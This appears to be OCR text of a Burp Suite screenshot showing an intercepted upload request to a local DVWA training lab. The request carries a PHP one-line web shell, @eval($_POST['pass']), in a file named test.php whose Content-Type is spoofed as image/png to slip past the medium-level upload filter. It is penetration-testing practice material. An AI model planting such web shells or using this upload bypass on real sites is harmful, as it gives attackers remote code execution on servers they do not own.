 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10.2 - Temporar...
Decoder Comparer Logger Extender Project options User options Learn
Target Dashboard Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept i... Action Open Bro... Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /DVWA-master/vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 438
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl3xVMeLWU8fxnWc2
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/upload/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: security=medium; PHPSESSID=j4ehvllk0ir020n6333t8879lm
21 Connection: close
22
23 ------WebKitFormBoundaryl3xVMeLWU8fxnWc2
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundaryl3xVMeLWU8fxnWc2
28 Content-Disposition: form-data; name="uploaded"; filename="test.php"
29 Content-Type: image/png
30
31 <?php
32 @eval($_POST['pass']);
33 ?>
34 ------WebKitFormBoundaryl3xVMeLWU8fxnWc2
35 Content-Disposition: form-data; name="Upload"
36
37 Upload
38 ------WebKitFormBoundaryl3xVMeLWU8fxnWc2--
39
? Search... 0 matches